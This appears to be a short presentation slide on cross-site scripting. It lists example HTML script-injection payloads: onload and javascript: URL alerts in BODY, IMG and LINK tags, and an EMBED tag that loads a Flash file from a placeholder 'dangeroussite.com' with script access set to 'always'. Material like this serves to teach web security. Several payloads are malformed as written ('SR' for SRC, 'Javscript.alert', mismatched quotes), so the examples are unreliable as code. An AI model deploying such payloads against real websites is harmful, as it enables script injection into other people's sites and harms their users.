 XSS: Script Insertion

Examples of Insertion of Scripts in HTML tags

<BODY ONLOAD =alert (“evilmessage”) />
<IMG SR =”Javascript: alert (“evilmessage”) />
<LINK REL=”STYLESHEET” HREF=”Javscript.alert (“evilmessage”) />

Flash Exploitation
<EMBED SRC= http://dangeroussite.com/evilflash.swf “ AllowScriptAccess=”always” />